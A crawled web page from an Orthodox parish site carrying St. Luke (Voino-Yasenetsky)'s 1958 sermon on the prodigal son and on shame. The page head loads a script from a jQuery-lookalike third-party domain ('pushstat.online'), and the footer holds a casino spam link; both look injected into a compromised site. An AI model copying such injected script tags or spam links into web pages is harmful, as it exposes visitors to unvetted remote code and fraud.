

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.xyz/index.php?option=com_content&view=article&id=1139&catid=36&Itemid=82
body_size: 8853
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="святитель Лука Войно-Ясенецкий, проповедь, стыд, совесть, блудный сын">
  <meta name="title" content="Слово в неделю о блудном сыне. О стыде.">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Слово в неделю о блудном сыне. О стыде.</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li id="current" class="parent active item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="item125">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=181&Itemid=125"><span>Протоиерей Иоанн Гончаров</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">12 августа 2022 г.<br>
                ( 30 июля ст.ст.)<br>
                пятница.</h4>
<img src="cache/ac-cdip/icon.jpg" width="105" height="160" alt="Иоанн Воин. " title="Иоанн Воин. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Седмица 9-я по Пятидесятнице.<br>
                Глас 7.</h4>
                <p class="c-tc">Пища с растительным маслом.</p>
                <p class="c-tj minor">Апп. от 70-ти Силы , Силуана, Крискента, Епенета и Андроника (I). <b>Мч. Иоанна Воина (IV).</b> Прп. Анатолия Оптинского, Младшего (1922). Сщмчч. Полихрония, еп. Вавилонского, Пармения, Елимы и Хрисотеля пресвитеров, Луки и Муко диаконов, мчч. Авдона и Сенниса, князей Персидских, и мчч. Олимпия и Максима (ок. 251). Сщмч. Валентина (Уалентина) епископа и трех учеников его, мчч. Прокула, Ефива и Аполлония и прав. Авундия (ок. 273). Обретение мощей прп. Германа Соловецкого (1484). Прп. Ангелины , деспотисы Сербской (ок. 1520). <b>Собор Самарских святых.</b> Сщмч. Иоанна диакона (1918).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor"></p>
                <div>
                  1 Кор., 157 зач., XIV, 26-40. Мф., 83 зач. (второе), XXI, 12-14, 17-20. Мч.: Рим., 116 зач., XV, 1-7. Мф., 69 зач., XVI, 24-28 <span class="DAYS_asterix" style="display:none">**</span>.
                </div>
                <div class="DAYS_snoska" style="display:none">
                  * * Если совершается полиелейная служба мч. Иоанна Воина, то на утрене читается Ин., 51 зач., XV, 9-16. Если совершается полиелейная служба прп. Анатолия Оптинского, то на утрене читается Мф., 43 зач., XI, 27-30, а на литургии - чтения дня и преподобного: Гал., 213 зач., V, 22 - VI, 2. Лк., 24 зач., VI, 17-23.
                </div>
                <p></p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1>Слово в неделю о блудном сыне. О стыде.</h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <p style="text-align: right;" class="em-b"><span id="tip0">Святитель Лука (Войно-Ясенецкий)</span></p>
<br>
                                <br>
                                <img title="Возвращение блудного сына" style="margin-right: 15px; margin-bottom: 25px; float: left;" width="350" height="267" src="images/stories/holi/nt/nt060m.jpg" alt="nt060m">
                                <p><span class="bukvica">М</span>ного сетей разложил диавол на путях жизни нашей и многими страстями и похотями уловляет нас под свою власть. Но Господь наш Иисус Христос избавляет нас многими благодатными средствами от этих диавольских сетей.</p>
                                <p>Очень видное место среди этих спасительных средств помощи Божией нам, слабым, принадлежит благодатной и благословенной притче Спасителя нашего о блудном сыне.</p>
                                <p>Вы много раз уже слышали ее незадолго до начала Великого поста. Но все драгоценное и благодатное должны мы хранить с великим тщанием и почаще вспоминать о нем. Итак, вспомним еще раз драгоценную притчу о блудном сыне и поглубже вникнем в нее.</p>
                                <p>В древнее время жила тихой жизнью малая семья, состоявшая из отца и двух сыновей. Молодой младший сын очень тяготился трудовой и однообразной жизнью семьи. Он жаждал веселой и блестящей жизни, удовольствий и наслаждений. Он просил у отца дать ему причитающуюся ему долю наследства и, получив ее, ушел в дальнюю страну и жил там в чревоугодии и пьянстве, в разврате с блудницами. Он жил в угаре страстей и похотей, не замечая позора и стыда своего поведения. Он дошел бы до позорного конца своей распутной жизни, если бы Милосердный Бог, не желающий смерти грешника, не остановил его властной рукой Своею, бросив его в общество свиней и заставив жестоко голодать. Тогда ушедший из отчего дома блудный сын содрогнулся и пришел в себя.</p>
                                <p>Что значат эти слова «<cite class="bbl-1">пришел в себя</cite>»? В себя приходят тяжко больные, находившиеся в бреду и бессознательном состоянии, или очнувшиеся после отравления угарным газом. В таком состоянии не был блудный сын, но он дошел до глубокого позорного нравственного падения, и когда коснулась его спасающая рука Божия, он внезапно увидел и понял позор своей развратной и постыдной жизни.</p>
                                <p>Жгучий стыд за свой позор и мучительные угрызения совести заставили его низко опустить голову и взглянуть на себя глазами судьи.</p>
                                <p>Стыд и громкий голос совести, родственной стыду, остановили его на пути погибели.</p>
                                <p>Если так огромно значение стыда в деле спасения Милосердным Богом блудного сына от вечной погибели, то, конечно, следует и всем нам глубоко вдуматься в значение стыда для нас. Ведь все мы в большей или меньшей мере, или хотя бы только в небольшой подобны блудному сыну, и страсти и похоти, конечно, не чужды и нам. Я сказал, что стыд и совесть очень близки между собой и очень велико их значение для нашего нравственного исправления.</p>
                                <p>Тихий голос совести можно заглушить, если избирает человек путь зла, на котором останавливает его совесть. Но его можно и усилить, можно сделать его руководителем своей жизни, если будем всегда чутко прислушиваться к нему.</p>
                                <p>Так и стыд можно сделать спасительным орудием для остановки на путях греховных, на которых без такой остановки незаметно все больше и больше теряем мы свое нравственное достоинство.</p>
                                <p>Что же нужно для того, чтобы неустанно усиливать и углублять и культивировать в сердце своем спасительный голос стыда?</p>
                                <p>Для этого надо научиться неустанно наблюдать за собой, смотреть на себя самих такими зоркими глазами, какими смотрят на нас окружающие нас люди. Ведь вы же знаете, как остро ваше зрение для наблюдения за нравственными недостатками и пороками других людей, и знаете, как слепы ваши глаза в великом деле наблюдения за самими собою.</p>
                                <p>Как же избавиться от этой гибельной слепоты, как научиться смотреть на самих себя глазами беспристрастного и строгого судьи?</p>
                                <p>Как и во всяком трудном и важном деле, и здесь надо научиться и привыкнуть неуклонно следить за собой.</p>
                                <p>Многие святые отцы дали нам очень важный совет — каждый день пред отходом к ночному сну сесть и вспомнить все свои хоть сколько-нибудь дурные дела, слова и даже мысли и попросить у Бога прощения.</p>
                                <p>Но можно поставить себе еще более важную задачу: не только поздно вечером, но и в течение всего дня неуклонно следить за всеми своими делами, а больше всего — за своим непрестанно грешащим языком, помня сказанное Господом Иисусом Христом: «<cite class="bbl-1">Говорю же вам, что за всякое праздное слово, какое скажут люди, дадут они ответ в день суда: ибо от слов своих оправдаешься, и от слов своих осудишься</cite>» (Мф. 12:36-37).</p>
                                <p>Остановленный властной рукой Божией и потрясенный стыдом, блудный сын пришел в себя, одумался, встал и пошел в дальний путь к отцу своему, приготовив покаянную речь: «<cite class="bbl-1">Отче! я согрешил против Неба и пред тобою и уже недостоин называться сыном твоим; прими меня в число наемников твоих</cite>» (Лк. 15:18-19). Но, полный любви и милосердия, отец его поспешил навстречу ему, прервал речь его, обнимал и целовал его и велел рабам своим принести лучшую одежду для него, перстень на руку его, сапоги на ноги его, велел заколоть откормленного теленка и устроить пир ради возвращения его.</p>
                                <p>Будем же помнить слова Христовы: «<cite class="bbl-1">Так, говорю вам, бывает радость у Ангелов Божиих и об одном грешнике кающемся</cite>» (Лк. 15:10).</p>
                                <p>О, как надо было бы и нам вместе с Ангелами Божьими радоваться о глубоком покаянии и возвращении на путь спасения братьев и сестер наших! О, как надо было бы нам иметь мягкие, сострадательные сердца, а не такие черствые, осуждающие ближних сердца, какое видим у старшего брата раскаявшегося блудного сына.</p>
                                <p>Он возвращался с поля и, услышав веселие пира, возмутился и ожесточился и укорял своего отца за то, что встретил он с любовью и всепрощением его грешного младшего брата. И послушайте, как кротко и тихо ответил ему отец на его резкие укоры: «<cite class="bbl-1">Сын мой! ты всегда со мною, и все мое твое, а о том надобно было радоваться и веселиться, что брат твой сей был мертв и ожил, пропадал и нашелся</cite>» (Лк. 15:31-32).</p>
                                <p>Да поможет же нам Господь наш Иисус Христос спастись самим от сетей диавольских и искренне, всем сердцем радоваться о спасении наших ближних.</p>
                                <p>Аминь.</p>
                                <p style="text-align: right;">1958 г.</p>
<img alt="vn001" height="48" width="125" src="images/stories/decor/vn001.png" style="margin-left: 287px;"><br>
                                <br>
                                См. также:
                                <dl>
                                  <dd>
                                    Святитель Игнатий Брянчанинов. <a target="_blank" href="index.php?option=com_content&view=article&id=1145&catid=73&Itemid=118">Поучение в неделю о блудном сыне</a>
                                  </dd>
                                  <dd>
                                    Святитель Николай Сербский (Велимирович). <a target="_blank" href="index.php?option=com_content&view=article&id=1144&catid=64&Itemid=107">Неделя о блудном сыне</a>
                                  </dd>
                                  <dd>
                                    Святитель Лука (Войно-Ясенецкий). <a target="_blank" href="index.php?option=com_content&view=article&id=1140&catid=36&Itemid=82">Слово в неделю о блудном сыне. Плоть и дух.</a>
                                  </dd>
                                  <dd>
                                    Святитель Лука (Войно-Ясенецкий). <a target="_blank" href="index.php?option=com_content&view=article&id=1139&catid=36&Itemid=82">Слово в неделю о блудном сыне. О стыде.</a>
                                  </dd>
                                  <dd>
                                    Протоиерей Г.С. Дебольский. <a target="_blank" href="index.php?option=com_content&view=article&id=1143&catid=67&Itemid=112">Неделя о блудном сыне</a>
                                  </dd>
                                  <dd>
                                    Св. праведный Иоанн Кронштадтский. <a target="_blank" href="index.php?option=com_content&view=article&id=754&catid=51&Itemid=115&limitstart=4">Великий пост. Слово в Неделю о блудном сыне</a>
                                  </dd>
                                  <dd>
                                    Св. праведный Иоанн Кронштадтский. <a target="_blank" href="index.php?option=com_content&view=article&id=754&catid=51&Itemid=115&limitstart=5">Великий пост. Слово в Неделю о блудном сыне (2)</a>
                                  </dd>
                                  <dd>
                                    Св. праведный Иоанн Кронштадтский. <a target="_blank" href="index.php?option=com_content&view=article&id=754&catid=51&Itemid=115&limitstart=3">Великий пост. Беседа в Неделю о блудном сыне</a>
                                  </dd>
                                  <dd>
                                    Митрополит Сурожский Антоний. <a target="_blank" href="index.php?option=com_content&view=article&id=1146&catid=35&Itemid=81">Притча о блудном сыне</a>
                                  </dd>
                                  <dd>
                                    Иеромонах Мефодий (Савелов-Иогель). <a target="_blank" href="index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108&limitstart=1#ptr1-3">Неделя о Блудном Сыне: «На реках Вавилонских».</a>
                                  </dd>
                                  <dd>
                                    Иеромонах Мефодий (Савелов-Иогель). <a target="_blank" href="index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108&limitstart=1#ptr1-4">На реках Вавилонских.</a>
                                  </dd>
                                </dl>
<br>
                                <br>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment1139">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20015ec9836e4d6387d4e29eb1f06809","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
